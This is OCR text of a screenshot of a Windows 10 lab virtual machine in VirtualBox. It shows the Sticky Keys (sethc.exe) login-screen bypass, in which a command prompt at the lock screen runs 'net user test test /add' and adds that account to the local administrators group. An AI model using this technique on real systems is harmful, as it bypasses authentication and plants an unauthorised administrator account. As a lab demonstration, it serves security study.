 win 10 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
time0sng
Password
sethc.exe
C:\Windows\system32>net user test test /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add test
The command completed successfully.
C:\Windows\system32>logoff
time0sng
admin